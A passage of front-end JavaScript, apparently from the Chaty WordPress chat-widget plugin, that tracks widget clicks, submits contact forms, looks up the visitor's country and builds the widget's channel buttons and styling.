                        $("#chaty-widget-" + chatyWidgetId).find(".ch-pending-msg").remove();
                        if (clickStatus) {
                            saveChatyCookieString(chatyWidgetId, "c-widget");
                            if ($(this).closest(".chaty-channel").hasClass("chaty-cta-main")) {
                                chatyChannels = [];
                                if($("#chaty-widget-" + chatyWidgetId).hasClass("chaty-has-chat-view")) {
                                    $(".chaty-chat-view.chaty-chat-view-" + chatyWidgetId + " .chaty-view-channels").find(".chaty-channel").each(function () {
                                        chatyChannel = $(this).data("channel");
                                        clickStatus = checkChatyCookieExpired(chatyWidgetId, "v-" + chatyChannel);
                                        if (clickStatus && typeof chatyChannel != 'undefined') {
                                            saveChatyCookieString(chatyWidgetId, "v-" + chatyChannel);
                                            chatyChannels.push(chatyChannel);
                                        }
                                    });
                                } else {
                                    $("#chaty-widget-" + chatyWidgetId + " .chaty-channel-list").find(".chaty-channel").each(function () {
                                        chatyChannel = $(this).data("channel");
                                        clickStatus = checkChatyCookieExpired(chatyWidgetId, "v-" + chatyChannel);
                                        if (clickStatus && typeof chatyChannel != 'undefined') {
                                            saveChatyCookieString(chatyWidgetId, "v-" + chatyChannel);
                                            chatyChannels.push(chatyChannel);
                                        }
                                    });
                                }
                                var widgetNonce = $("#chaty-widget-" + chatyWidgetId).data("nonce");
                                if (!isBoatUser) {
                                    $.ajax({
                                        url: chaty_settings.ajax_url,
                                        data: {
                                            widgetId: chatyWidgetId,
                                            userId: userId,
                                            isMobile: isChatyInMobile,
                                            channels: chatyChannels,
                                            isSingle: 0,
                                            nonce: widgetNonce,
                                            action: 'update_chaty_widget_click'
                                        },
                                        dataType: 'json',
                                        method: 'post',
                                    });
                                }
                            }
                        }
                        if ($("#chaty-widget-" + chatyWidgetId).hasClass("first_click")) {
                            $("#chaty-widget-" + chatyWidgetId + " .chaty-cta-main").removeClass("active");
                            $("#chaty-widget-" + chatyWidgetId + " .chaty-cta-main").removeClass("chaty-tooltip");
                        }
                    } else if ($(this).closest(".chaty-channel").hasClass("single")) {
                        $("#chaty-widget-" + chatyWidgetId).find(".ch-pending-msg").remove();
                        clickStatus = checkChatyCookieExpired(chatyWidgetId, 'c-widget');
                        var widgetNonce = $("#chaty-widget-" + chatyWidgetId).data("nonce")
                        if (clickStatus) {
                            saveChatyCookieString(chatyWidgetId, 'c-widget');
                            isSingle = 0;
                            chatyChannels = [];
                            chatyChannel = $(this).closest(".chaty-channel").data("channel");
                            clickStatus = checkChatyCookieExpired(chatyWidgetId, "c-" + chatyChannel);
                            if (clickStatus) {
                                chatyChannels.push(chatyChannel);
                                isSingle = 1;
                            }
                            if (!isBoatUser) {
                                $.ajax({
                                    url: chaty_settings.ajax_url,
                                    data: {
                                        widgetId: chatyWidgetId,
                                        userId: userId,
                                        isMobile: isChatyInMobile,
                                        channels: chatyChannels,
                                        isSingle: isSingle,
                                        nonce: widgetNonce,
                                        action: 'update_chaty_widget_click'
                                    },
                                    dataType: 'json',
                                    method: 'post',
                                });
                            }
                        }

                        /* checking for CTA status */
                        if ($("#chaty-widget-" + chatyWidgetId).hasClass("first_click")) {
                            $("#chaty-widget-" + chatyWidgetId + " .chaty-tooltip").removeClass("chaty-tooltip");
                            $("#chaty-widget-" + chatyWidgetId + " .single-channel a").addClass("chaty-tooltip");
                        }
                    } else if ($(this).hasClass("chaty-link")) {
                        chatyChannel = $(this).closest(".chaty-channel").data("channel");
                        clickStatus = checkChatyCookieExpired(chatyWidgetId, "c-" + chatyChannel);
                        if (clickStatus) {
                            saveChatyCookieString(chatyWidgetId, "c-" + chatyChannel);
                            var widgetNonce = $("#chaty-widget-" + chatyWidgetId).data("nonce");
                            if (!isBoatUser) {
                                $.ajax({
                                    url: chaty_settings.ajax_url,
                                    data: {
                                        widgetId: chatyWidgetId,
                                        userId: userId,
                                        isMobile: isChatyInMobile,
                                        channel: chatyChannel,
                                        nonce: widgetNonce,
                                        action: 'update_chaty_channel_click'
                                    },
                                    dataType: 'json',
                                    method: 'post',
                                });
                            }
                        }
                    }
                }
            }
        });

        $(document).on("submit", ".chaty-ajax-contact-form", function (e) {
            e.preventDefault();
            var inputErrorCounter = 0;
            $(this).find(".has-chaty-error").each(function () {
                $(this).removeClass("has-chaty-error");
            });
            $(this).find(".chaty-error-msg").remove();
            $(this).find(".chaty-ajax-error-message").remove();
            $(this).find(".chaty-ajax-success-message").remove();
            $(this).find(".is-required").each(function () {
                if (jQuery.trim($(this).val()) == "") {
                    inputErrorCounter++;
                    $(this).addClass("has-chaty-error");
                    if($(this).hasClass("chaty-text-block")) {
                        $(this).closest(".chaty-contact-input").find(".mce-tinymce").addClass("mce-error");
                    }
                }
            });
            if (inputErrorCounter == 0) {
                var $form = $(this);
                var form = $form[0];
                var data = new FormData(form);
                $(".chaty-submit-button").attr("disabled", true);
                $("#chaty-submit-button-"+ $form.data("index") + " .chaty-loader").addClass("active");
                jQuery.ajax({
                    url: chaty_settings.ajax_url,
                    enctype: 'multipart/form-data',
                    data: data,
                    type: 'post',
                    dataType: 'json',
                    cache: false,
                    contentType: false,
                    processData: false,
                    success: function (response) {
                        if(googleV3Token != "") {
                            googleV3Token = "";
                            refreshG3Token();
                        }
                        $(".chaty-ajax-error-message").remove();
                        $(".chaty-ajax-success-message").remove();
                        $(".chaty-submit-button").attr("disabled", false);
                        if (response.status == 1) {
                            $("#chaty-submit-button-"+ $form.data("index") + " .chaty-loader").removeClass("active");
                            $(".chaty-contact-inputs").append("<div class='chaty-ajax-success-message'>" + response.message + "</div>");
                            $(".chaty-ajax-contact-form").find(".chaty-contact-input .mce-tinymce").removeClass("mce-error");
                            $(".field-name, .field-email, .field-message, .field-phone").val("");
                            $(".chaty-ajax-contact-form").find(".chaty-input-field").val("");
                            $(".chaty-ajax-contact-form").find(".chaty-textarea-field").val("");
                            $("#"+$form.find(".chaty-text-block").attr("id")+"_ifr").contents().find("body").html("");
                            if (response.redirect_action == "yes") {
                                if (response.link_in_new_tab == "yes") {
                                    var openInNewTab = window.open(response.redirect_link, '_blank');
                                    if(openInNewTab == null) {
                                        window.open(response.redirect_link);
                                    }
                                } else {
                                    window.location = response.redirect_link;
                                }
                            }
                            if (response.close_form_after == "yes") {
                                setTimeout(function () {
                                    if ($(".chaty-outer-forms.active").length) {
                                        var widgetId = $(".chaty-outer-forms.active").data('widget');
                                        if (!isEmpty(widgetId) || widgetId == 0) {
                                            if ($("#chaty-widget-" + widgetId).length) {
                                                $("#chaty-widget-" + widgetId).removeClass("form-open");
                                                $("body").removeClass("add-bg-blur-effect");
                                                $(".chaty-outer-forms.active").removeClass("active");
                                                if ($("#chaty-widget-" + widgetId).find(".chaty-widget").hasClass("chaty-no-close-button")) {
                                                    $("#chaty-widget-" + widgetId).find(".chaty-widget:not(.has-single)").addClass("chaty-open")
                                                }
                                            }
                                        }
                                    }
                                }, parseInt(response.close_form_after_seconds) * 1000);
                            }
                        } else if (response.error == 1) {
                            if (response.errors.length) {
                                for (var i = 0; i < response.errors.length; i++) {
                                    $("." + response.errors[i].field).addClass("has-chaty-error");
                                    $("." + response.errors[i].field).after("<span class='chaty-error-msg'>" + response.errors[i].message + "</span>");
                                }
                            }
                            $(".chaty-loader").removeClass("active");
                        } else if(response.status == 0) {
                            $(".chaty-contact-inputs").append("<div class='chaty-ajax-error-message'>" + response.message + "</div>");
                            $(".chaty-loader").removeClass("active");
                        }
                        $(".email_suggestion").html('');
                    }
                });
            } else {
                $(".has-chaty-error:first").focus();
            }
            return false;
        });

        $(document).on('blur','.chaty-contact-form-box .field-email', function(event) {
            var widget_id = $(this).closest(".chaty-contact-form-box").data("widget");
            $(this).mailcheck({
                suggested: function(element, suggestion) {
                    // callback code
                    $('#email_suggestion'+widget_id).html("Did you mean <b><i>" + suggestion.full + "</b></i>?");
                },
                empty: function(element) {
                    // callback code
                    $('#email_suggestion'+widget_id).html('');
                }
            });
        });

        if($(".chaty-contact-form-box .field-email").length) {
            $(".chaty-contact-form-box .field-email").emailautocomplete({
                domains: ["protonmail.com", "yahoo.com", "gmail.com"] //add your own domains
            });
        }

        $(document).on("click", ".email_suggestion i", function (){
            $(this).closest(".chaty-contact-form-box").find(".field-email").val($(this).text()).focus();
            jQuery(this).closest(".email_suggestion").html('');
        });

        /* Click function for Call */
        $(document).on("click", ".chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel", function () {
            window.location = $(this).find("a").prop("href");
        });

        $(document).on("click", ".chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel a, .picmo__popupContainer", function (e) {
            e.stopPropagation();
            e.stopImmediatePropagation();
        });

        $(document).on("click", ".chaty-wp-emoji-input", function (){
            if($(".picmo__popupContainer").length) {
            } else {
                const {createPopup} = window.picmoPopup;
                const trig = document.querySelector("#chaty_whatsapp_input");

                const picker = createPopup({}, {
                    referenceElement: trig,
                    triggerElement: trig,
                    position: 'top',
                    hideOnEmojiSelect: false
                });

                picker.toggle();

                picker.addEventListener('emoji:select', (selection) => {
                    $('.chaty-whatsapp-input').val($(".chaty-whatsapp-input").val() + selection.emoji);
                });
            }
        });

        $(document).on("click", "#chaty_whatsapp_input", function (){
            if($(".picmo__popupContainer").length) {
                $(".picmo__popupContainer").remove();
            }
        });

    });

    function setChatyEditor() {
        if($(".chaty-text-block:not(.editor-loaded)").length) {
            $(".chaty-text-block:not(.editor-loaded)").each(function(){
                text_id = $(this).attr("id");
                wp.editor.initialize(
                    text_id,
                    {
                        tinymce: {
                            wpautop: false,
                            toolbar1: 'bold italic underline',
                        },
                        quicktags: false
                    }
                );
            })
        }
    }

    /**
     *
     * add class to body to check dimension
     * Added On: 08/17/2022
     * Added By: Chirag Thummar
     *
     * */
    $(window).resize(function(){
        if($(window).height() > $(window).width()) {
            $("body").addClass("cht-portrait").removeClass("cht-landscape");
        } else {
            $("body").addClass("cht-landscape").removeClass("cht-portrait");
        }
    });

    /**
     *
     * To remove animation when widget is clicked
     * Added On: 09/29/2021
     * Added By: Chirag Thummar
     *
     * */
    function removeChatyAnimation(widgetId) {
        if ($("#chaty-widget-" + widgetId).data("animation") != undefined && $("#chaty-widget-" + widgetId).data("animation") != "none") {
            var animationClass = "chaty-animation-" + $("#chaty-widget-" + widgetId).data("animation");
            $("#chaty-widget-" + widgetId + " ." + animationClass).removeClass(animationClass);
        }
        $("#chaty-widget-" + widgetId+ " .ch-pending-msg").remove();
    }

    function checkForCountry() {
        var hasCountryFilter = false;
        if (widgetData.length) {
            $.each(widgetData, function (key, widgetRecord) {
                if (isTrue(widgetRecord.triggers.has_countries) && !isEmpty(widgetRecord.triggers.countries) && widgetRecord.triggers.countries.length) {
                    hasCountryFilter = true;
                }
            });
        }
        if (hasCountryFilter) {
            clientCountry = getUserCountry();
            if (clientCountry != '') {
                startMakingWidgets();
            } else {
                getClientCountry();
            }
        } else {
            startMakingWidgets();
        }
    }

    /**
     *
     * Get client country from cloudflare API
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */

    function getClientCountry() {
        var $ipurl = 'https://www.cloudflare.com/cdn-cgi/trace';
        $.get($ipurl, function (cloudflaredata) {
            var currentCountry = cloudflaredata.match("loc=(.*)");
            if (currentCountry.length > 1) {
                currentCountry = currentCountry[1];
                if (currentCountry) {
                    currentCountry = currentCountry.toUpperCase();
                    if (currentCountry == "") {
                        currentCountry = "-";
                    }
                    setUserCountry(currentCountry);
                    startMakingWidgets();
                }
            }
        });
    }

    /**
     *
     * Creating widgets from API response
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */
    function startMakingWidgets() {
        if (widgetData.length) {
            $("body").append('<svg width="39" height="39" viewBox="0 0 39 39" class="hide-cht-svg-bg" fill="none" xmlns="http://www.w3.org/2000/svg"><defs> <linearGradient id="linear-gradient" x1="0.892" y1="0.192" x2="0.128" y2="0.85" gradientUnits="objectBoundingBox"> <stop offset="0" stop-color="#4a64d5"/> <stop offset="0.322" stop-color="#9737bd"/> <stop offset="0.636" stop-color="#f15540"/> <stop offset="1" stop-color="#fecc69"/> </linearGradient> <linearGradient id="linear-gradient-insta-dm" x1="0.892" y1="0.192" x2="0.128" y2="0.85" gradientUnits="objectBoundingBox"> <stop offset="0" stop-color="#4A64D5"></stop> <stop offset="0.322" stop-color="#9737BD"></stop> <stop offset="0.636" stop-color="#F15540"></stop> <stop offset="1" stop-color="#FECC69"></stop> </linearGradient></defs>');
            $.each(widgetData, function (key, widgetRecord) {

                var customCSS = "";
                var advanceCustomCSS = "";
                var activeChannels = 0;
                var activeChannelList = [];
                var channelSetting = {};

                /* check for country filter */
                var widgetStatus = checkForUserCountry(widgetRecord);
                widgetStatus = widgetStatus && checkForTimeSchedule(widgetRecord);
                widgetStatus = widgetStatus && checkForDayAndTimeSchedule(widgetRecord);

                // Chatway Settings
                let chatwaySettings = null;
                let hasChatway = 0;
                let chatwayPosition = null;
                let hasOnlyChatway = false;

                $.each(widgetRecord.channels, function (key, channel) {
                    var channelStatus = checkForChannel(channel);
                    if (channelStatus) {
                        if(channel.channel === "Chatway") {
                            hasChatway = true;
                            chatwayPosition = channel.chatway_position;
                            chatwaySettings = channel;
                            if (chatwayPosition === "inside-chaty" || widgetRecord.settings.cta_type === "chat-view") {
                                hasOnlyChatway = true;
                                activeChannels++;
                                activeChannelList.push(channel);
                            }
                        } else {
                            channelSetting = channel;
                            activeChannelList.push(channel);
                            activeChannels++;
                        }
                    }
                });

                if (widgetRecord.settings.default_state == "open" && activeChannels == 1 && widgetRecord.settings.cta_type != "chat-view") {
                    widgetRecord.settings.default_state = "click";
                    widgetData[key].settings.default_state = "click";
                }

                let chatwayClass = '';
                if(hasChatway) {
                    chatwayClass = 'has-chatway-channel'
                }

                let skipWidget = (activeChannels == 1 && hasOnlyChatway) ? false : true;

                if (skipWidget && widgetStatus && activeChannels > 0 && !$("#chaty-widget-" + widgetRecord.id).length) {
                    var widgetPosition = getWidgetPosition(widgetRecord.settings);
                    widgetPosition = (widgetPosition == "right") ? "right" : "left";
                    var toolTipPosition = getToolTipPosition(widgetRecord);
                    if(widgetRecord.settings.cta_type == "chat-view") {
                        var widgetHtml = "<div style='display: none' class='chaty chaty-has-chat-view chaty-id-" + widgetRecord.id + " chaty-widget-" + widgetRecord.id + " chaty-key-" + key + "' id='chaty-widget-" + widgetRecord.id + "' data-key='" + key + "' data-id='" + widgetRecord.id + "' data-identifier='" + widgetRecord.identifier + "' data-nonce='" + widgetRecord.settings.widget_token + "' >" +
                            "<div class='chaty-widget " + widgetPosition + "-position'>" +
                            "<div class='chaty-channels'>" +
                            "<div class='chaty-channel-list' id='csaas-channels-"+widgetRecord.id+"'></div>" +
                            "<div class='chaty-i-trigger csaas-widget-trigger "+chatwayClass+"'></div>" +
                            "</div>" +
                            "</div>" +
                            "</div>";
                        $("body").append(widgetHtml);

                        makeChatyChatView(widgetRecord);
                    } else {
                        var widgetHtml = "<div style='display: none' class='chaty chaty-id-" + widgetRecord.id + " chaty-widget-" + widgetRecord.id + " chaty-key-" + key + "' id='chaty-widget-" + widgetRecord.id + "' data-key='" + key + "' data-id='" + widgetRecord.id + "' data-identifier='" + widgetRecord.identifier + "' data-nonce='" + widgetRecord.settings.widget_token + "' >" +
                            "<div class='chaty-widget " + widgetPosition + "-position'>" +
                            "<div class='chaty-channels'>" +
                            "<div class='chaty-channel-list' id='csaas-channels-"+widgetRecord.id+"'></div>" +
                            "<div class='chaty-i-trigger csaas-widget-trigger "+chatwayClass+"'></div>" +
                            "</div>" +
                            "</div>" +
                            "</div>";
                        $("body").append(widgetHtml);
                    }

                    if (isTrue(widgetRecord.triggers.auto_hide_widget) && parseInt(widgetRecord.triggers.hide_after) > 0) {
                        $("#chaty-widget-" + widgetRecord.id).addClass("auto-hide-chaty");
                        $("#chaty-widget-" + widgetRecord.id).attr("data-time", widgetRecord.triggers.hide_after);
                    }

                    var clickStatus = checkChatyCookieExpired(widgetRecord.id, 'c-widget');
                    $("#chaty-widget-" + widgetRecord.id).addClass(widgetRecord.settings.show_cta);
                    if (activeChannels == 1 && widgetRecord.settings.cta_type != "chat-view") {
                        if (widgetRecord.settings.icon_view != "vertical") {
                            toolTipPosition = (widgetPosition != "right") ? "right" : "left";
                        }
                        var channelHtml = getChannelSetting(channelSetting, widgetRecord.id, toolTipPosition);
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger").append(channelHtml);
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger").addClass("single-channel");
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel").addClass("single");

                        $("#chaty-widget-" + widgetRecord.id + " .chaty-widget").addClass("has-single");

                        var ctaText = widgetRecord.settings.cta_text;
                        if(!isEmpty(ctaText)) {
                            ctaText = htmlDecode(ctaText);
                        }
                        if (widgetRecord.settings.show_cta == "first_click") {
                            if (clickStatus) {
                                $("#chaty-widget-" + widgetRecord.id + " .chaty-tooltip").removeClass("chaty-tooltip");
                                $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel").addClass("active").addClass("chaty-tooltip").addClass("pos-"+toolTipPosition);

                                $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel").append("<span class='on-hover-text'>"+ctaText+"</span>").addClass("active").addClass("has-on-hover");
                                $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel a").append("<span class='on-hover-text'>"+ctaText+"</span>").addClass("has-on-hover");
                                $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel a").attr("data-text", ctaText);
                            } else {
                                $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel a").append("<span class='on-hover-text'>"+ctaText+"</span>").removeClass("active").addClass("has-on-hover");
                            }
                        }
                        if (widgetRecord.settings.show_cta == "all_time") {
                            $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-tooltip").append("<span class='on-hover-text'>"+ctaText+"</span>").addClass("active").addClass("has-on-hover");
                            $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger.single-channel .chaty-channel a").attr("data-text", ctaText);
                        }

                        var channel = channelSetting;
                        if (channel.channel_type != "Instagram" || (channel.icon_color != "#ffffff" && channel.icon_color != "#fff")) {
                            customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .color-element{ fill: " + channel.icon_color + "; color: " + channel.icon_color + ";}";
                            customCSS += "#chaty-widget-" + widgetRecord.id + " .channel-icon-" + channel.channel_type + " .color-element{ fill: " + channel.icon_color + "; color: " + channel.icon_color + ";}";
                        }

                        customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-custom-icon { background-color: " + channel.icon_color + "; }";
                        customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-svg { background-color: " + channel.icon_color + ";}";
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .channel-icon-" + channel.channel_type + " .chaty-svg { background-color: " + channel.icon_color + ";}";

                        if(channel.channel_type == "Contact_Us") {
                            customCSS += ".chaty-contact-form-box #chaty-submit-button-" + widgetRecord.id + " {background-color: "+channel.contact_form_settings.button_bg_color+"; color: "+channel.contact_form_settings.button_text_color+";} ";
                            customCSS += "#chaty-form-" + widgetRecord.id + "-Contact_Us .chaty-contact-form-title {background-color: "+channel.contact_form_settings.title_bg_color+"; } ";
                        }

                        var closeHtml = '<div class="chaty-channel chaty-cta-close chaty-tooltip pos-' + toolTipPosition + '" data-hover="' + widgetRecord.settings.close_text + '">' +
                            '<div class="chaty-cta-button"><button type="button">' +
                            '<span class="chaty-svg">' +
                            '<svg viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg"><ellipse cx="26" cy="26" rx="26" ry="26" fill="' + widgetRecord.settings.widget_color + '"></ellipse><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(18.35 15.6599) scale(0.998038 1.00196) rotate(45)" fill="' + widgetRecord.settings.widget_icon_color + '"></rect><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(37.5056 18.422) scale(0.998038 1.00196) rotate(135)" fill="' + widgetRecord.settings.widget_icon_color + '"></rect></svg>' +
                            '</span>' +
                            '<span class="sr-only">Hide chaty</span>' +
                            '</button>' +
                            '</div>' +
                            '</div>';
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger").append(closeHtml);
                    } else {
                        $.each(widgetRecord.channels, function (key, channel) {
                            var channelStatus = checkForChannel(channel);
                            if (channelStatus && (channel.channel !== "Chatway" || (chatwayPosition === "inside-chaty" || widgetRecord.settings.cta_type === "chat-view"))) {

                                if (isValueEmpty(channel.channel_type)) {
                                    channel.channel_type = channel.channel;
                                }

                                if(widgetRecord.settings.cta_type == "chat-view") {
                                    var channelHtml = getChannelSetting(channel, widgetRecord.id, "top");
                                    $(".chaty-chat-view-" + widgetRecord.id + " .chaty-view-channels").append(channelHtml);
                                } else {
                                    var channelHtml = getChannelSetting(channel, widgetRecord.id, toolTipPosition);
                                    $("#chaty-widget-" + widgetRecord.id + " .chaty-channel-list").append(channelHtml);
                                }

                                if ((channel.channel_type != "Instagram" && channel.channel_type != "Instagram_DM") || (channel.icon_color != "#ffffff" && channel.icon_color != "#fff")) {
                                    customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .color-element{ fill: " + channel.icon_color + "; color: " + channel.icon_color + ";}";
                                    customCSS += "#chaty-widget-" + widgetRecord.id + " .channel-icon-" + channel.channel_type + " .color-element{ fill: " + channel.icon_color + "; color: " + channel.icon_color + ";}";
                                }

                                customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-custom-icon { background-color: " + channel.icon_color + "; }";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-svg { background-color: " + channel.icon_color + ";}";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .channel-icon-" + channel.channel_type + " .chaty-svg { background-color: " + channel.icon_color + ";}";

                                customCSS += ".chaty-chat-view-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-custom-icon { background-color: " + channel.icon_color + "; }";
                                customCSS += ".chaty-chat-view-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-svg { background-color: " + channel.icon_color + ";}";
                                customCSS += ".chaty-chat-view-" + widgetRecord.id + " .channel-icon-" + channel.channel_type + " .chaty-svg { background-color: " + channel.icon_color + ";}";

                                if(channel.channel_type == "Contact_Us") {
                                    customCSS += ".chaty-contact-form-box #chaty-submit-button-" + widgetRecord.id + " {background-color: "+channel.contact_form_settings.button_bg_color+"; color: "+channel.contact_form_settings.button_text_color+";} ";
                                    customCSS += "#chaty-form-" + widgetRecord.id + "-Contact_Us .chaty-contact-form-title {background-color: "+channel.contact_form_settings.title_bg_color+"; } ";
                                }
                            }
                        });

                        var widgetIcon = getWidgetIcon(widgetRecord.settings, widgetRecord.id);
                        /* check for widget CTA button */
                        var ctaText = widgetRecord.settings.cta_text;
                        if (widgetRecord.settings.show_cta == "first_click") {
                            if (!clickStatus) {
                                ctaText = "";
                            }
                        }

                        var ctaToolTipPosition = toolTipPosition;
                        if (widgetRecord.settings.icon_view == "horizontal") {
                            if (widgetPosition == "left") {
                                ctaToolTipPosition = "right";
                            } else {
                                ctaToolTipPosition = "left";
                            }
                        }

                        if(!isEmpty(ctaText)) {
                            ctaText = htmlDecode(ctaText);
                        }

                        var widgetButton = '<div class="chaty-channel chaty-cta-main chaty-tooltip has-on-hover pos-' + ctaToolTipPosition + ' active" data-widget="' + widgetRecord.id + '" >' +
                            '<span class="on-hover-text">'+ctaText+'</span>' +
                            '<div class="chaty-cta-button">' +
                            '<button type="button" class="open-chaty">' +
                            widgetIcon +
                            '<span class="sr-only">Open chaty</span>' +
                            '</button>' +
                            '<button type="button" class="open-chaty-channel"><span class="sr-only">chaty buttons</span></button>' +
                            '</div>' +
                            '</div>';
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger").html(widgetButton);

                        /* close button */
                        var closeHtml = '<div class="chaty-channel chaty-cta-close chaty-tooltip pos-' + toolTipPosition + '" data-hover="' + widgetRecord.settings.close_text + '">' +
                            '<div class="chaty-cta-button"><button type="button">' +
                            '<span class="chaty-svg">' +
                            '<svg viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg"><ellipse cx="26" cy="26" rx="26" ry="26" fill="' + widgetRecord.settings.widget_color + '"></ellipse><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(18.35 15.6599) scale(0.998038 1.00196) rotate(45)" fill="' + widgetRecord.settings.widget_icon_color + '"></rect><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(37.5056 18.422) scale(0.998038 1.00196) rotate(135)" fill="' + widgetRecord.settings.widget_icon_color + '"></rect></svg>' +
                            '</span>' +
                            '<span class="sr-only">Hide chaty</span>' +
                            '</button>' +
                            '</div>' +
                            '</div>';
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger").append(closeHtml);
                    }

                    /* check for State */
                    $.each(widgetRecord.channels, function (key, channel) {
                        if(channel.channel_type == "Contact_Us" && channel.hide_recaptcha_badge == "yes") {
                            customCSS += ".grecaptcha-badge {visibility: hidden;}";
                        }
                    });


                    if(widgetRecord.settings.cta_type == "chat-view") {
                        widgetRecord.settings.show_close_button == "yes";
                    }


                    var clickStatus = checkChatyCookieExpired(widgetRecord.id, 'c-widget');
                    if (clickStatus && (widgetRecord.settings.default_state != "open" || activeChannels == 1)) {
                        checkForPendingMessage(widgetRecord.settings, widgetRecord.id);
                        checkForWidgetAnimation(widgetRecord.settings, widgetRecord.id);
                    }

                    var extraSpace = 0;
                    /* check for close button */
                    if (widgetRecord.settings.default_state == "open" && !isTrue(widgetRecord.settings.show_close_button)) {
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-widget").addClass("chaty-no-close-button").addClass("chaty-open");
                        extraSpace = 1;
                    }

                    if(hasChatway) {
                        $("#chaty-widget-"+widgetRecord.id+" .chaty-widget").addClass(chatwayPosition);
                        if (chatwayPosition === "above-chaty") {
                            $("#chaty-widget-"+widgetRecord.id+" .chaty-widget").addClass("has-chatway");

                            let toolTipPosition = getToolTipPosition(widgetRecord);

                            let channelHtml = getChannelSetting(chatwaySettings, widgetRecord.id, toolTipPosition, key, widgetRecord.settings);
                            if ($("#chaty-widget-"+widgetRecord.id).length) {
                                $("#chaty-widget-"+widgetRecord.id+" .chaty-channel-list").prepend(channelHtml);
                                customExtraCSS += "#chaty-widget-" + widgetRecord.id + " ." + chatwaySettings.channel_type + "-channel .color-element{ fill: " + chatwaySettings.icon_color + "; color: " + chatwaySettings.icon_color + ";}";
                                customExtraCSS += "#chaty-widget-" + widgetRecord.id + " ." + chatwaySettings.channel_type + "-channel .csaas-svg { background-color: " + chatwaySettings.icon_color + ";}";
                                customExtraCSS += ".channel-" + widgetRecord.id + "-" + chatwaySettings.channel_type + " .csaas-svg { background-color: " + chatwaySettings.icon_color + ";}";

                                customCSS += "#chaty-widget-" + widgetRecord.id + " ." + chatwaySettings.channel_type + "-channel .chaty-custom-icon { background-color: " + chatwaySettings.icon_color + "; }";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " ." + chatwaySettings.channel_type + "-channel .chaty-svg { background-color: " + chatwaySettings.icon_color + ";}";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .channel-icon-" + chatwaySettings.channel_type + " .chaty-svg { background-color: " + chatwaySettings.icon_color + ";}";
                            }
                        }
                    }

                    /* checking for google analytics */
                    if (isTrue(widgetRecord.settings.is_google_analytics_enabled)) {
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel > a").addClass("has-gae");
                        $("#chaty-form-" + widgetRecord.id + "-chaty-chat-view .chaty-channel > a").addClass("has-gae");
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger.single-channel .chaty-channel > a").addClass("has-gae");

                        $(".chaty-outer-forms.chaty-whatsapp-btn-form.chaty-form-" + widgetRecord.id + " form.add-analytics").addClass("form-google-analytics");
                        $(".whatsapp-chaty-form-" + widgetRecord.id).addClass("has-form-gae");
                    }

                    /* checking for custom CSS */
                    if (isTrue(widgetRecord.settings.has_custom_css) && !isEmpty(widgetRecord.settings.custom_css)) {
                        advanceCustomCSS += widgetRecord.settings.custom_css;
                    }

                    /* check for State */
                    if (widgetRecord.settings.default_state == "hover") {
                        $("#chaty-widget-" + widgetRecord.id).addClass("open-on-hover");
                    } else if (widgetRecord.settings.default_state == "open") {

                        $("#chaty-widget-" + widgetRecord.id + " .chaty-widget").addClass("default-open");
                        if (clickStatus || !isTrue(widgetRecord.settings.show_close_button)) {
                            $("#chaty-widget-" + widgetRecord.id + " .chaty-widget:not(.has-single)").addClass("chaty-open");
                        }
                        if(!clickStatus) {
                            $("#chaty-widget-" + widgetRecord.id + " .chaty-widget").removeClass("default-open");
                        }
                    }

                    if($("#chaty-widget-" + widgetRecord.id + " .chaty-widget:not(.has-single):not(.chaty-no-close-button)").hasClass("default-open")) {
                        if (isTrue(widgetRecord.settings.bg_blur_effect)) {
                            $("body").addClass("add-bg-blur-effect");
                        }
                    } else {
                        $("body").removeClass("add-bg-blur-effect");
                    }

                    if (isTrue(widgetRecord.settings.bg_blur_effect)) {
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-widget:not(.chaty-no-close-button)").addClass("has-bg-blur-effect");
                    }

                    /* set widget channel height */
                    var widgetSize = getWidgetSize(widgetRecord.settings.widget_size, widgetRecord.settings.custom_widget_size);
                    widgetSize = parseInt(widgetSize);
